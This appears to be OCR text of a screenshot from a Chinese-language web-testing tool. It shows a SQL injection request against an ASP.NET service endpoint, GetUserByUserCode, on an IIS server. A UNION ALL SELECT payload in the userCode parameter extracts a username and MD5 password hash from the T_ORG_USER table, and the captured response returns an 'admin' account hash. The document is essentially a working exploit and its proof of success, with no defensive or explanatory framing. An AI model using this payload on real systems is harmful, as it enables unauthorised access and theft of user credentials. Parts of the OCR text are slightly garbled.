 Request
数据包扫描
热加载
构造请求
1 GET /Org/service/Service.asmx/GetUserByUserCode?EncryptData=1&
userCode=1%27%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,NULL,NULL,NULL,(SELECT%20top%201%20concat
(F_CODE,%27:%27,F_PWD_MD5)%20from%20T_ORG_USER),NULL,NULL--+ HTTP/1.1
2 Host ? : 45:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/117.0
Responses 328bytes / 13ms
美化
请输入定位响应
1 HTTP/1.1 200 OK
2 Cache-Control: private, max-age=0
3 Content-Type: text/xml; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Thu, 14 Dec 2023 07:48:27 GMT
8 Content-Length: 328
9
10 <?xml version="1.0" encoding="utf-8"?>
11 <string xmlns="http://tempuri.org/">&lt;User&gt;&lt;UserId&gt;&lt;/UserId&gt;&lt;
UserName&gt;&lt;/UserName&gt;&lt;Sex&gt;女&lt;/Sex&gt;&lt;IsMap&gt;是&lt;/IsMap&g
DeptId&gt;&lt;/DeptId&gt;&lt;DeptName&gt;admin:5F4DCC3B5AA765D61D8327DEB882CF99&l
DeptName&gt;&lt;/User&gt;</string>